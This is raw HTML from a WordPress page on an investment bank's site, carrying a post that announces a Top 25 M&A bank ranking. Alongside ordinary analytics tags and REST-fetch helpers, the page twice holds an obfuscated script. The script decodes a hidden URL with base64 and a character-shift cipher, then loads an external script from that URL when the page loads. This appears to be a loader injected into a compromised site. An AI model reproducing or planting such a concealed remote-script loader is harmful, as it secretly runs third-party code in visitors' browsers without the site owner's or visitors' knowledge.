<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"FOCUS named Top 25 M&amp;A Bank Q1 2024","pagePostType":"post","pagePostType2":"single-post","pageCategory":["blogs","mergers-acquisitions-news"],"pagePostAuthorID":8,"pagePostAuthor":"Amanda Damato","pagePostDate":"April 26, 2024","pagePostDateYear":2024,"pagePostDateMonth":4,"pagePostDateDay":26,"pagePostDateDayName":"Friday","pagePostDateHour":13,"pagePostDateMinute":55,"pagePostDateIso":"2024-04-26T13:55:57+00:00","pagePostDateUnix":1714139757};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//focusbankers.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set-2/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/Ecommerce-Square-v1.0/fonts/Ecommerce-Square.ttf?k866nb" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/user-interface-v1.0/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/mechanic-icon-set/fonts/mechanic.ttf?h09x3l" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set-1/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/financial-advisor-icon-set/fonts/financial-advisor.ttf?sbz7jy" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/accountant-pro-icon-set/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://focusbankers.com/wp-content/uploads/fusion-icons/fitness-icon-set/fonts/fitness.ttf?9jppkm" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><script> 
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script> <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNW9228K');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script>
    function appTeamMembersFetch() {
        let app = document.getElementById('appTeamMembers');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetTeamMemberFetch = `/wp-json/wp/v2/teammember?industry-group=`;
        let teamMembers = {};
        let teamChief = '';

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let dataIndustryGroup = data['industry-group'];

                //if there is Chief ID
                if(data.acf['indusrty_page_chief']) {
                    teamChief = data.acf['indusrty_page_chief'];
                }

                if (dataIndustryGroup && dataIndustryGroup.length) {
                    let allPromises = dataIndustryGroup.map(item => {
                        return fetch(`${targetTeamMemberFetch}${item}&per_page=100`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(member => {
                                    teamMembers[member.id] = member;
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            //console.log(teamMembers);

                            //add sorting by surname
                            let teamMembersArray = [];
                            for (member in teamMembers) {
                                teamMembersArray.push(teamMembers[member]);
                            }
                            //console.log(teamMembersArray)
                            teamMembersArray.sort((a, b) => {
                                let surnameAArr = a['title']['rendered'].split(' ');
                                let surnameAString = surnameAArr[surnameAArr.length - 1];
                                let surnameBArr = b['title']['rendered'].split(' ');
                                let surnameBString = surnameBArr[surnameBArr.length - 1];
                                if (surnameAString > surnameBString) {
                                    return 1;
                                }
                                if (surnameAString < surnameBString) {
                                    return -1;
                                }

                                return 0;
                            })
                            console.log(teamMembersArray);

                            //put chief to the 1st place of the teamMembersArray
                            if(teamChief) {
                                // Find the index of the object with the specified ID
                                let index = teamMembersArray.findIndex(obj => obj.id == teamChief);
                                // Check if the ID is present
                                if(index != -1) {
                                    // Remove the object from its current position
                                    const removedObject = teamMembersArray.splice(index, 1)[0];
                                    // Insert the removed object at the beginning of the array
                                    teamMembersArray.unshift(removedObject);
                                }
                            }

                            if(teamMembersArray.length) {
                                teamMembersArray.forEach(member=>{
                                    app.innerHTML += `
                            <a href="${member.link}" class="team-member">
                            <img src="${member['fimg_url']}" alt="${member['title']['rendered']}">
                                <h3 class="team-member__name">${member['title']['rendered']}</h3>
                                <p class="team-member__position">${member['acf']['title']}</p>
                            </a>
                            `;
                                })
                            }
                        })
                        .catch(err => console.error(err));
                }
            })
            .catch(err => console.error(err));
    }

    function appDealsFetch() {
        let app = document.getElementById('appRelatedDeals');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetDeals = `/wp-json/wp/v2/deal?business-sector=`;
        let deals = {},
            dealsArr = [];

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let dataBusinessSector = data['business-sector'];

                if (dataBusinessSector && dataBusinessSector.length) {
                    let allPromises = dataBusinessSector.map(item => {
                        return fetch(`${targetDeals}${item}`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(deal => {
                                    deals[deal.id] = deal;
                                    dealsArr.push(deal);
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            let countOfDeals = 0;

                            // Sorting the array based on the date in descending order
                            dealsArr.sort((a, b) => new Date(b.date) - new Date(a.date));

                            dealsArr.forEach(deal=>{
                                countOfDeals++;
                                let dealImg = deal['fimg_url'],
                                    activeClass = '';
                                if (dealImg) {
                                    dealImg = `
                                        <a href="${deal.link}"><img src="${dealImg}" alt="deal"></a>
                                            `;
                                } else {
                                    dealImg = '';
                                    activeClass = 'active';
                                }
                                if (countOfDeals <= 5) {
                                    app.innerHTML += `
                            <div class="deals-loop__item">
                            ${dealImg}
                                <div class="deals-loop__hover ${activeClass}">
                                    <div class="deals-loop__content">
                                        <a href="${deal.link}" class="deals-loop__title">${deal['title']['rendered']}</a>
                                    </div>
                                </div>
                            </div>
                            `;
                                }
                            });
                        })
                        .catch(err => console.error(err));
                }
            })
            .catch(err => console.error(err));
    }

    function appDealsFetchResent() {
        let app = document.getElementById('appResentDeals');
        let targetDeals = `/wp-json/wp/v2/deal`;
        let deals = {},
            dealsArr = [],
            countOfDeals = 0;

        fetch(targetDeals)
            .then(res => res.json())
            .then(data => {
                dealsArr = data;

                if (dealsArr && dealsArr.length) {
                    dealsArr.forEach(deal => {
                        countOfDeals++;
                        let dealImg = deal['fimg_url'],
                            activeClass = '';
                        if (dealImg) {
                            dealImg = `
                                        <a href="${deal.link}"><img src="${dealImg}" alt="deal"></a>
                                            `;
                        } else {
                            dealImg = '';
                            activeClass = 'active';
                        }
                        if (countOfDeals <= 5) {
                            app.innerHTML += `
                            <div class="deals-loop__item">
                            ${dealImg}
                                <div class="deals-loop__hover ${activeClass}">
                                    <div class="deals-loop__content">
                                        <a href="${deal.link}" class="deals-loop__title">${deal['title']['rendered']}</a>
                                    </div>
                                </div>
                            </div>
                            `;
                        }
                    });
                }
            })
            .catch(err => console.error(err));
    }

    function fetchTestimonials(businessSectorsArr = null) {
        let app = document.getElementById('appTestimonials');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let targetTestimonialFetch = `/wp-json/wp/v2/testimonial?business-sector=`;

        let testimonials = {};

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                let businessSector = data['business-sector'];

if(Array.isArray(businessSectorsArr) && businessSectorsArr.length) {
                    businessSector = businessSectorsArr;
                }

                if (businessSector && businessSector.length) {

                    let allPromises = businessSector.map(item => {
                        return fetch(`${targetTestimonialFetch}${item}`)
                            .then(res => res.json())
                            .then(data => {
                                data.forEach(testimonial => {
                                    testimonials[testimonial.id] = testimonial;
                                });
                            });
                    });

                    Promise.all(allPromises)
                        .then(() => {
                            // console.log(testimonials);
                            for (testimonnialItem in testimonials) {
                                // console.log(testimonials[testimonnialItem]);
                                let testimonialFeatured = ``;
                                if (testimonials[testimonnialItem]['fimg_url']) {
                                    testimonialFeatured = `
                                <a href="${testimonials[testimonnialItem]['link']}" class="a_link">
                                <span class="pseudo"></span>
                                    <img src="${testimonials[testimonnialItem]['fimg_url']}" alt="testimonial"
                                         loading="lazy" class="img">
                                </a>
                                `;
                                }
                                let moreTestiomonials = '';
                                if(app.classList.contains('show-only-first')) {
                                    let getLinkInfo = document.querySelector(`#appTestimonials + .focus-testimonials-wrapper__link`),
                                        getLinkInfoHref = '';
                                    if(getLinkInfo) {
                                        getLinkInfoHref = getLinkInfo.getAttribute('href');
                                    }
                                    moreTestiomonials = `<a href="${getLinkInfoHref}" class="focus-testimonials-wrapper__link">View All Testimonials</a>`;
                                }

                                app.innerHTML += `
                            <div class="item">
                                <div class="text">
                                    <div class="quote">
                                    <i class="fb-icon-element-5 fb-icon-element fontawesome-icon fa-quote-left fas circle-no fusion-text-flow" style="--awb-iconcolor:var(--awb-color4);--awb-iconcolor-hover:var(--awb-color4);--awb-font-size:50px;--awb-margin-bottom:30px;"></i>
                                    </div>
                                    <div class="content">
                                        ${testimonials[testimonnialItem]['content']['rendered']}
                                    </div>
                                    <strong class="title">
                                        <a href="${testimonials[testimonnialItem]['link']}">${testimonials[testimonnialItem]['title']['rendered']}</a>
                                    </strong>
                                    ${moreTestiomonials}
                                </div>
                                ${testimonialFeatured}
                            </div>
                            `;
                            }
                        })
                        .catch(err => console.error(err));
                }
                //console.log(data)
            }).catch(err => {
            console.log(err)
        });
    }

    function fetchFocusPosts() {
        let app = document.getElementById('appFocusPosts');
        let pageID = document.body.getAttribute('data-awb-post-id');
        let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
        let postsFetch = `/wp-json/wp/v2/posts?categories=`;

        fetch(currentPageFetch)
            .then(res => res.json())
            .then(data => {
                console.log(data);

                let categoryId = data.acf.category;
                if (categoryId) {
                    postsFetch += categoryId;

                    fetch(postsFetch)
                        .then(res => res.json())
                        .then(data => {
                            console.log(data);

                            if (data.length) {
                                data.forEach((post, index) => {

                                    if (index < 3) {
                                        let featuredImage = ``;
                                        if (post.fimg_url) {
                                            featuredImage = `
                        <a href="${post.link}">
                            <img
                            src="${post.fimg_url}"
                            alt="${post.title.rendered}" loading="lazy">
                        </a>`
                                        }
                                        app.innerHTML += `
                                    <div class="app-focus-posts__item">
                           ${featuredImage}
                            <h3 class="app-focus-posts__title"><a href="${post.link}">${post.title.rendered}</a></h3>
                                <div class="app-focus-posts__content">
                                    ${post.content.rendered}
                                 </div>
                            </div>
                                    `;
                                    }
                                })
                            }


                        })
                }
            })
            .catch(err => console.log(err));
    }

    function fetchWhitePaper(){
        let app = document.getElementById('whitePaperFetch');
        let fetchURL = `https://focusbankers.com/wp-json/wp/v2/posts?categories=205&per_page=1`;

        fetch(fetchURL)
            .then(res=>res.json())
            .then(data=>{
                app.innerHTML += `
        <div class="white-paper-fetch__item">
        <h3><a href="${data[0].link}">${data[0]['title']['rendered']}</a></h3>
        <div class="white-paper-fetch__content">${data[0]['content']['rendered']}</div>
        </div>
        `;
            })
            .catch(err=>console.log(err));
    }

    function fetchWhitePaperV1() {
        let app = document.getElementById('whitePaperFetchV1');
        let fetchURL = `https://focusbankers.com/wp-json/wp/v2/posts?categories=205&per_page=3`;

        fetch(fetchURL)
            .then(res => res.json())
            .then(data => {

                data.forEach(item => {
                    let image = ``;
                    if(item['fimg_url']) {
                        image = `<img src="${item['fimg_url']}" alt="Image Thumbnail">`;
                    }
                    app.innerHTML += `
                    <div class="white-paper-fetch-v1__item">
                    ${image}
                    <h3 class="white-paper-fetch-v1__title"><a href="">${item['title']['rendered']}</a></h3>
                    <div class="white-paper-fetch-v1__content">
                        ${item['content']['rendered']}
                    </div>
                    </div>
                    `
                })
            })
            .catch(err => console.log(err));
    }
</script>
<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=240d5789"></script></head>

<body class="wp-singular post-template-default single single-post postid-22483 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-main-nav-search-icon avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1" data-awb-post-id="22483">
	<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNW9228K" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://focusbankers.com/" >

						<!-- standard logo -->
			<picture style="max-height:60px;height:auto;" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" class="fusion-standard-logo">
<source type="image/webp" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png.webp 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png.webp 2x"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%2060'%3E%3C/svg%3E" data-lazy-srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" width="185" height="60" alt="FOCUS Logo" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png" data-lazy-src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png"/><noscript><img src="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png" srcset="https://focusbankers.com/wp-content/uploads/2023/06/Focus-Logo.png 1x, https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png 2x" width="185" height="60" alt="FOCUS Logo" data-retina_logo_url="https://focusbankers.com/wp-content/uploads/2023/06/Focus-logo-retina.png"/></noscript>
</picture>


			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://focusbankers.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23727"  data-item-id="23727"><a  href="https://focusbankers.com/focus-investment-banking-team/" class="fusion-bar-highlight"><span class="menu-text">Team</span></a></li><li  id="menu-item-1404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1404 fusion-dropdown-menu"  data-item-id="1404"><a  href="https://focusbankers.com/industries/" class="fusion-bar-highlight"><span class="menu-text">Industries</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29244 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/agribusiness-food/" class="fusion-bar-highlight"><span>Agribusiness &#038; Food</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-30557"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30557" ><a  href="https://focusbankers.com/agribusiness-food/" class="fusion-bar-highlight"><span>Agribusiness &#038; Food</span></a></li><li  id="menu-item-30556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30556" ><a  href="https://focusbankers.com/food-and-beverage/" class="fusion-bar-highlight"><span>Restaurants</span></a></li></ul></li><li  id="menu-item-1497"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1497 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/automotive/" class="fusion-bar-highlight"><span>Automotive</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29936" ><a  href="https://focusbankers.com/automotive/" class="fusion-bar-highlight"><span>Automotive</span></a></li><li  id="menu-item-5847"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847" ><a  href="https://focusbankers.com/automotive/automotive-dealers/" class="fusion-bar-highlight"><span>Automotive Dealers</span></a></li><li  id="menu-item-5866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5866" ><a  href="https://focusbankers.com/automotive/auto-parts-and-accessories/" class="fusion-bar-highlight"><span>Auto Parts and Accessories</span></a></li><li  id="menu-item-5848"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848" ><a  href="https://focusbankers.com/automotive/car-washes/" class="fusion-bar-highlight"><span>Car Washes</span></a></li><li  id="menu-item-5853"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853" ><a  href="https://focusbankers.com/automotive/collision-services/" class="fusion-bar-highlight"><span>Collision Services</span></a></li><li  id="menu-item-26449"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26449" ><a  href="https://focusbankers.com/automotive/heavy-duty-parts-and-repair/" class="fusion-bar-highlight"><span>Heavy-Duty Parts and Service</span></a></li><li  id="menu-item-5854"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854" ><a  href="https://focusbankers.com/automotive/oil-and-lube/" class="fusion-bar-highlight"><span>Oil &#038; Lube</span></a></li><li  id="menu-item-5864"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5864" ><a  href="https://focusbankers.com/automotive/paint-jobbers/" class="fusion-bar-highlight"><span>Paint Jobber</span></a></li><li  id="menu-item-5865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865" ><a  href="https://focusbankers.com/automotive/tire-and-service/" class="fusion-bar-highlight"><span>Tire &#038; Service</span></a></li></ul></li><li  id="menu-item-1458"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1458 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/business-services/" class="fusion-bar-highlight"><span>Business Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29938" ><a  href="https://focusbankers.com/business-services/" class="fusion-bar-highlight"><span>General Business Services</span></a></li><li  id="menu-item-30022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30022" ><a  href="https://focusbankers.com/business-services/building-infrastructure-services/" class="fusion-bar-highlight"><span>Building &#038; Infrastructure Services</span></a></li><li  id="menu-item-5836"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5836" ><a  href="https://focusbankers.com/human-capital-management/" class="fusion-bar-highlight"><span>Human Capital Management</span></a></li><li  id="menu-item-29191"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29191" ><a  href="https://focusbankers.com/business-services/insurance-brokers-agents/" class="fusion-bar-highlight"><span>Insurance Brokers &#038; Agents</span></a></li><li  id="menu-item-31664"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664" ><a  href="https://focusbankers.com/business-services/legal-services/" class="fusion-bar-highlight"><span>Legal Services</span></a></li><li  id="menu-item-5832"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5832" ><a  href="https://focusbankers.com/msp/" class="fusion-bar-highlight"><span>MSP</span></a></li><li  id="menu-item-30097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097" ><a  href="https://focusbankers.com/business-services/professional-services/" class="fusion-bar-highlight"><span>Professional Services</span></a></li></ul></li><li  id="menu-item-1510"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1510 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/consumer/" class="fusion-bar-highlight"><span>Consumer</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29939"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29939" ><a  href="https://focusbankers.com/consumer/" class="fusion-bar-highlight"><span>Consumer</span></a></li><li  id="menu-item-1467"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467" ><a  href="https://focusbankers.com/food-and-beverage/" class="fusion-bar-highlight"><span>Restaurants</span></a></li></ul></li><li  id="menu-item-1517"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/gad/" class="fusion-bar-highlight"><span>Government and Defense</span></a></li><li  id="menu-item-1481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/healthcare/" class="fusion-bar-highlight"><span>Healthcare</span></a></li><li  id="menu-item-1523"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/industrials-and-energy/" class="fusion-bar-highlight"><span>Industrials and Energy</span></a></li><li  id="menu-item-1439"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1439 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/advanced-manufacturing/" class="fusion-bar-highlight"><span>Manufacturing</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29940" ><a  href="https://focusbankers.com/advanced-manufacturing/" class="fusion-bar-highlight"><span>General Manufacturing</span></a></li><li  id="menu-item-5814"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814" ><a  href="https://focusbankers.com/precision-metalworking/" class="fusion-bar-highlight"><span>Precision Metalworking</span></a></li><li  id="menu-item-5820"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820" ><a  href="https://focusbankers.com/electronics/" class="fusion-bar-highlight"><span>Printed Circuit Board (PCB) / Electronics Manufacturing Services (EMS)</span></a></li></ul></li><li  id="menu-item-1499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/supply-chain/" class="fusion-bar-highlight"><span>Supply Chain</span></a></li><li  id="menu-item-1529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1529 fusion-dropdown-submenu" ><a  href="https://focusbankers.com/technology/" class="fusion-bar-highlight"><span>Technology Services</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-29937"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29937" ><a  href="https://focusbankers.com/technology/" 